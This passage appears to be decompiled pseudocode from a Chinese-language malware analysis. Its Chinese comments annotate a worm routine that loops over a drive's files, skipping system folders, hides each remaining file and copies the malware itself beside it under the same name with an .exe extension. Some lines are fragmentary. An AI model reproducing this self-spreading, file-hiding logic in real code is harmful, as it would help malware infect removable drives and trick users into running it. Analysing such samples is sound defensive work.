 46 v3 >= 0 )
47
48 5 = v3 + 1;
49 = 0;
50
51
52 (*(void (__fastcall **)(int, int, int *))(*(_DWORD *)v2 + 12))(v2, v4, &v24);
53 System::__linkproc__ LStrCmp(v24, &str_vod_cache_data[1]._top);// 比较信息：vod_cache_data
54 if ( !v5 )
55 {
56 (*(void (__fastcall **)(int, int, int *))(*(_DWORD *)v2 + 12))(v2, v4, &v23);
57 System::__linkproc__ LStrCmp(v23, &str_System_Volume_I[1]._top);// System Volume Information
58 if ( !v5 )
59 {
60 (*(void (__fastcall **)(int, int, int *))(*(_DWORD *)v2 + 12))(v2, v4, &v22);
61 System::__linkproc__ LStrCmp(v22, &str__RECYCLE_BIN[1]._top);// $RECYCLE.BIN
62 if ( !v5 )
63 {
64 (*(void (__fastcall **)(int, int, int *))(*(_DWORD *)v2 + 12))(v2, v4, &v21);
65 System::__linkproc__ LStrCmp(v21, &str_RECYCLER[1]._top);// RECYCLER
66 if ( !v5 )
67 {
68 (*(void (__fastcall **)(int, int, const void **))(*(_DWORD *)v2 + 12))(v2, v4, &v19);
69 System::__linkproc__ LStrCat3(&System::AnsiString, (const void *)bFailIfExists, v19);// 非以上文件则与盘符拼接
70 Sysutils::FileSetAttr(System::AnsiString, 6);// 将文件设置为隐藏
71 v12 = -1;
72 v11 = (const CHAR *)bFailIfExists;
73 (*(void (__fastcall **)(int, int, int *, BOOL))(*(_DWORD *)v2 + 12))(v2, v4, &v17, bFailIfExists);
74 System::__linkproc__ LStrCatN(&v18, 3, v6, v17, &str__exe[1]);// 将之前拼接的字符，改为.exe文件
75 v11 = (const CHAR *)System::__linkproc__ LStrToPChar(v18);
76 System::ParamStr(0);
77 v7 = (const CHAR *)System::__linkproc__ LStrToPChar(v16);
78 CopyFileA(v7, v11, v12); // 将恶意文件自身拷贝为上面拼接的文件名
79 }
80 }
81 }
82 }
83 ++v4;
84 --v25;
85